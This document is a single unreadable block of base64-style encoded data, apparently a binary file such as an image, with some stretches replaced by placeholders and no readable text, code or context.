Q91CQQz9xDk5OkxyXRlMlKqvIf/QAlJTmpJ1bKMoOequUk5XFLp9XjlPCwpJ5g/[base64]/ZyTCFVazz7Ew8xOpKOcFDrO4gK2jMGs+4quOscpprPOnh/ql+vNUdxSQaPvwaVzTRw6/dLKdf3TGPV6pVsY9VLD7idg+/ArZtgvWrOjqTD8h29p1stZtd34rWfbTznfBg6zhCsM8GFCsE/wTocNqgBSXsFAk6LUR4CkGJWATodeEAbjggOsNtaMMax0VuuwgEjesMqBwfPWI5hPtbiGqDGMSwxja4YdJuQCN3/jFFLPTjxTMsRzkPY5j0NJSCFGwMA2gsanzheINANOINPTpZU1P2VCBFVarsq2qA43clGEAhDG5YZFO62shEeNKvkv3MNx0bz3fIA5+mhaen8grPfHzGsJ6FLGH/sQ+/7vUz/pjgBDErVmamuB+uzIcykSkP/r/KQ8Yydutb5yFjdVySsjX+x4dBDOJ3dKYfOR5ykkfrSnsoVrP/aLKS/SpXF1fZyhKch1/hgWWx3oOtkGAtbl4Qg9gOhwtMWJ5B7xAIhRoiFLhQbjjWMed1CPehJsXzNvS8XXcxN0CwMwc/+GGOOqtOuDO0xnWvW1JydMNAy4gFwQjGCUeQFwsdy4BO5WihhxUUjR3yaQbiW1SNoREJKtJvqgdJM/+SLMBUZZHIbpQArH6Afn9LMCMXfKjEvrXDnulrZ4MdT3GK07Kv9Ouv/8FZKb9VHqBhtlgte+Rmw1Oyw652tff647fG4x/ZhmxnRAtuKce1Hoot5rnJ7Y4i/[base64]/a3yFve697p1eHeWsdw+64bL3u4sl33IEA6yYskqZHCbOK1uH7Ld6U2sLNnbWGTOd3H4vRzm0Bfgf+DtMlwn3IMjvM4GBy45wNHw5oLDGxGXLjjk7MNE17B2xICGnjm+XF5w/oI/jCgEg/x98g4pAQ2cTkHLl8cxnTLhB2ucWPbiSyIlIGLn++35zJIE9KkO/dUf2FJTEtkFXCtdwUyPQlJgdQ8M+zUe6ogyZLFu9c9s/7OlLLvdO4N2eBK27XX/B/nx/thtK3bL65dnZ2gMf+175vxihbD6IavMaIq4+vR/qyf7h71rrb5DDBBIjBgYocADgi3oNxJ5EIQKhDdbBo8LrsbDQNV5KEeDlwDhBth5rswDh+faqF3YDlMohc9pj+yqqG/gQFhghEXgjz/4A4O5re1RDoeBntrakOVRgh8AAxxYI5hDAd0bqjOqr9/zkaqiGZIZviKBEuM7PqdwAwRb/r4uSLq+gL5GggIY+Iz/Uyww9DUQ6wxtggcxdIdNkrp3IzdRMqVJQsN3mCRRmj9wEyU2BMC3ckP38z54e7Z/mLA8FCupK0PF4iUX8wzF+hRBRLc54ae+Q8AsUcDAm4Ix2ILa6hATuIM7EDhG+I84MzgMbDwN5EABwRwQFEHY4Qcf2oXTy5f+mBdcwC5tcMFugBdKy48/CIQzaBZQK5HkcJgz4sEc3AIwAAMmELUiRAEQEZGiOiMUOASl+j0mbMIXeUKZWRkAk0JCyjUtZLou7AKwwjt4ILu3Sj8QO7uy2we1gyxYWjd8GjdGjCd80j956sN5qKZ8jMd3+kMkk8fv/[base64]/dfqlzeTMzuxMsPMUuoM3QlQHzzTNtxyt/s7cJc9QhImMRIp0gda4SODoAhIKAy5AoRu8gTW7AyyghJmKIeAqh5NEyZEKGN8KrnCYPIhbh27YBVmYBV3AA/F4hBswmP44BRsqKVssBliQBVcoBEZwDma5mKSUkNo6T02rLTAgAzQjQhNouYkpEWXskDuQRlUjpK4EkuFjn6Aby0HKtShgpLN0pLSkjF7zLG/7hzq0trDrLG8TTcXqunKqvncgLNGUB7bqw8f6B3xgyA/9UHmDpYT0qwoD0b08rYSUN3+4THd6h3xQv3m6zE7aPm9rURErJR5DrHrgvw5a0PVTtsHZ0CCVk3GwDRBAUhdIUoocs9lMloykTS/Y/oKO0SmQxElMiIViGBDNM8mDix1RDAd3GZ6CA67l5NLmhAZcQIVcALjxaA6DKQROuAUbckFuWKJicIVFcIQ7mJAOIYCkvK0USKHbSiEluC8w0E2UC4TbGhHnoM+Duq+msiM+ykb9FAL+fBFB+k+qCtAtTEuacIEG26whe7Z8QNG/WrYW1cN/uD/2e6ANVcQTq6BZldVZzQfQkhMgM6bKCq1im4d9sMsOUz97+KRiOzYEhSfx+we7BM1Y8QdbtVVeOlVwI8TO+CQ0pDB6uKUhHTGBFKd5wCaJXFLYRIwmrU3gSKTlGw4gGIMlmM8JSQOcdCEy7dJ1iLiJix18rTM7/m0pjyOQf5W84LJFgTmFRYAOLHgQR0gDLGCEFCQGWuQG5upORqCEGrxBmBsRpYSegiLUnWLPN9CCIpw9NlNGkKxKErmBPdCv/KxU/VQSFymZTeVUntnCAj2axPgqax0yfHysU4WmeOo6Bn0sAbQHbIWsYDrHIUMrI/u/PzTM04oVVcXR7oNLxHIaf7iHe+BRMEQrspMH7Lsgqy1EFgMNofUseKjWV8LWYlJVcDvEtr3LpBWrDEJRu/sF2yDX1nCNkoABBVw++0lXjIRSfRsDyGGOCeHTNMgEWUDOLs1Xc9AHiZNcfO2GZSiGawEHyWM4Q3uoQ1uGXdiFUzAF1KOc/mPIBDT4g4bdhWfQLofjBVm4hEwohPFAo4cZEeZAI1O7wRT6WDHoqduir0NYA415BIVKRgnxPfwKMEuFEiGxgBGQESfRRplVGVGpWS6EAhfgiMQIx1L6v3jQpnia1nacS3d4MrMdrM6wSyX7Q8bsts9Y3/F7K7EFjX7Ah6zFXyJFk37AX/zF1e67MWS6pX4wWlT9B3YUXzVh0bfyv2Z7B1daXw77Ubdb2g5tts4o3+9b1c4ghXGNTdfQ29aITb7FC1zTKubLyL8JDnY1qBswAeVY2EJY3Apkzti518md3Nm53ABRjw00qYRbB4X7IWLYBWIQXVHoBW5IBUYwgkK4/oQ5rSiHWwZZ4ISKJZGbI5H3mh6dMhHlYE8yAIPhNS8JvDQUuANKyISG+bQ7EJ/lZV6vlAELsAAhiVnqBR8q6JLr1bXs/[base64]/ro53S2RNiCDN3gDPYgjNGCE6aAi0smEg76tgEtC4Fu1lu1K531e6NVU6hVLprhe6MveWnOTD+jezuiyuIMnuDXEf9jHZh3kjxZHseplElXpMBFmsfpDYPPQtzIxsoMHe8CgMFFlBaVamiYaWEUrVXan1QQ2kW430FDlCj7kalO2CIVIsDInJHNk8BXMF/sMv8SnTdgEbGjldlNlKJtfz/CDcjXmEEbm+uESwB1cgUIe2tspNMACQ/gdaPit4cRhbebmQesuU7Tmlxwpk6pXhLszzbEGbdiOUugWTriERbgEeN4GGIK0THAEM5oY6cHYELm52WthLehnMgDoE3AQ/[base64]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[base64]/mPEv0jIMq3DzKt0Vb47UIc0+flWY4nCGNNfST3BI4z13ROePmymXucyFRt1R/ic4pwtNufZxmnfIQx3yqcdoQNUb/LQGPv+AIyPdAY/o0CqUo3LWIIFzGUicj0DrO5D73teggs1vCz0bEhYMgYr9ScxDH/[base64]/Av58jEa76lK/jCjyUfn/lK5VP5lW//4BR/fcxmmanI8ejQWruSh05vyJRH8cqW/[base64]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[base64]/khCflULslTvuBgodGQGZczn3V1XQZPLtiSygJaXd22vVvUFPaTSfBZ0HoWH09nGe/rO1sUqfGr2MOIRPmiquVTvzynLCVpHPH+iVSLaBhKPgNazk48xXR42fe3qZWxCb7tADHSt16Z0wPTAcBe3S791ICweJ0er2sLCAgdDdGeDm+e0KV/3J5TCMpDDXBV11nSDln1ZKIhCZhmpkyBkj5XmDU4b6zW16REACmiCJvjjIoQCMSREOPQCKqhCJnBkmbsCLgB4LHDMgIvuH6DBH6TB8QnnxvGD67KpxKIkMkg4GUjxc1Z4hV84y23Chusa++3pZpQxZfiD5bwDfm0H/mqH764PsvjOX2kQzt2N0gBCdHwSRr00oD/[base64]/gP24AfZJwd0FC/t3Mt7gqB1BDnb08OTp9Rz1Jf23A6P2/0/[base64]/DQos4xYLWrRw/dujSZdS4/lEjO1+E3oR8Q4ZkSZMmQ6IUuXKlCygvYcaUOZMmlC7Y/uXUuZNnT58/gQYVOpRoUaNHkSZVKrTdr03tjCajRa3nOEhUl2bN+ctJn19Zf/[base64]/kmWLKmg4gMeairQQJsSCaqdccjKCSqgHiSrHV0i+YoobBhskBpIBtElQ6GSaVBEnmghRRI/vPACClKKGsePl7qAZBNWSIGkhx76iHCpdmjxow1aPgxqnD6cKDKREI8aRxIovGBxqHFIwWlEpSRxQYcr2crSLSu9kIuuu/DK64UW+pLgBt5QGKywwgzDQjlUeIEmtHJGo9PO1FYj5jNr+NzmG3Ago9M00ugMBxxuoCkGF1ECQSGTZZZB5QwTTsgAMAxMuAGJMwHLjTDfelNi08AwMA7TQNBQ4pBGfrDgi0E0OSSTTkaZ7hE+wHiDj0EyccSR8MoL9o9AFmEkovXM/[base64]/jJFQokbRCWVNhRERWINCyyQAPRGAnlkulQ0qQQRMFgHYxBD0EgjkDv+SM6hQIhl5JJQiqEo2WWXbdZZaFm5r1prr50225AC9EAtHnr41tsuYJKEll9MDMMumPrYhJZkknHKi02owRjjcrv/nhZW+oDA/fe7Z2X9PjzwoAlLyjfffF0g0UILPob2i1+sYhOW2IMWHJZAh+0hEptYhS4ESCEE+o98+jNfMiLBsEGsIoKrsMQgGBbChjmMYWOAhCVYAUHsLUyDv8CQBceRDHY9gIY1pKEXJJGzF8IQhjKEBCnABz5qDBF7fYDJyEgGBa/sUH8GM2JMuLUyluFoKjDE/kaN5Le+Ag7CCWMbW/3AGMY+CI0UtFhfInRQJC74rEhNcOMb3QgJWvjCRIPgghOewIWXjMwP3vsFK1ixiUT0AUx28YIfckgKRW5CEn0AAQMY8AJJuPBlPFlQznhIix54YGxXyprWXNBJGITpS2GbSw/4UiYVSC5NhDHMGdxECVfEqW92Iw0/cEkoylDmb397DN+iAY1l8CIVmUCCqWhzAuM4jnGP6w0rAXO2TSkBDZ5C2zUzpwUJQDJ0OwjEIabTCU08YnWte0Ma0ICGQFAznbfLnSNCgYvQJEtZwRPes6C1ieMtLyXKW16AIPABF3BLegfa3kzuEpMnLJShUXzj/lo+8AEIJCAB77PoRd1XPzfWbAVN8N9HQYpAfk2wDRMU6UgVmFIEipClLXVpSxX40pZ6wWctsOFNcfoA5/[base64]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[base64]/jcDIEwN7HcDNHkJQsh/xDd+C8AAIHmUSfl+BUANn+CT5feQIZmVvbcFRHmUTdY5O5JswCgCGKCGiOCDebmXkbYM3iAMAmuE0aIKSy9rsUoCdOAFLphl3ALIMM62yHYnUYCGYSHMeIEXYMEUvuNXDqIhgLIhFsFXuAMNLmWJn3eJAZfmDvRVTQA40IRWD5eVFkcJKvdxESET7iAN7uB/OgEJvukRlsACjBWNDdqgW4cP+CB0hRhOjMG6ICMZL2K77vgcvEERQjBbNRoM/PgBaFcFBZnteMCVS7mkTXp4T6ADsjIFVvoEVDl+M6ADZHqmOwAHFoySR5mTtSAHTrqn/n06fjeAC54gln+6qEfZO78ojCBJl325qXu5DIQZCEi4mPvwZ26E9NxCmZm5mb8WyCKgA6SZcXTSzzKBF0RBmFbD5a7ZFbh5iEH3EriDEzLhhjuhUbKSVNLZcPJandt5/uYMMHRLciLntjLLi3nPAqIOCe4AESJXVQ5BoC0gLn/goCkboVnnELrjEUXuGryBjj+NWSpaHFYhozc6dsEoozpMDUM6xHjAeweAAmCbAtb3tWEbAUaWtinAtr0XAXibt436kRcgtnP7fruXd3F7uMe3A1TgkIM7tn97kQeAt2GbBEigBGrABoZgCKzACsqgDGpgZJu7tnmXC166lMMb/[base64]/Ghlm3cRYMuP9gp2twayu83d/M3f3AYG4JGL4JfnHJIRIGnL3H5tAGmtQHgHoAa6e9AJvdAN/dDLYAh21wqaugwCoM7B/vzOA8AJzBy74dwG1lt4+xxp93x445vThRcB4HzUMZ2RNey9P32+VV1p4YCEwwC/UdioyPSqvcoJrnrdwq0FguyrS5FTMqv+aFgWZIEokfJTPfXYkf1TpSEVzBkwUgBNaEOJ9Rp6n7KJ2XmJrbiaeOMEbuAEbGuwecOeGzXIvOktHyETlmsAtcD6Inuyd7yyF1ognhWiy8GzOZBa+aEcRvvJofwEVUDKOawJZH1/Q+xbocCRScAKaiDPj9YKEKAIhkDSa4DTJ/5oSUB4SUBpR/YCVP3iF1njH3kASADNj/bNPd57U71o1Zx3h2DVl9a2KcCp/5zkjXa9s/zMmTbM/hfA0JVWDgq9y0dWaU9+ZBn9g8N8dw+ghhhAAYAsYxmA5l3e5eNgsNxAsFApv40KaPsbq7ca1686dHZ9bbyyih30DOKGF/qSb5AyP/mm7flGGqJhFBTX25EgcZ8XBaA376vd2l9VcCdHcryd2zslc8IdLbE4r7bAcmQFnTSBVfBKdNz93REaEbpjlvoyHDqbH5TxPZZlycVhGgyTn/rd32uWA2jIvwy+4LmRdz895o+2CDb95FuezCveaIc+AEoA5GvfqS9gdymgBoA/+IV/9412+I0/06Geab/be6H+z3k36pV2zl3fl/8c5Ec2yzmegy8A0p16ZBke1Hk3+Zm2/vdH1gCcfukzNv3VX/yh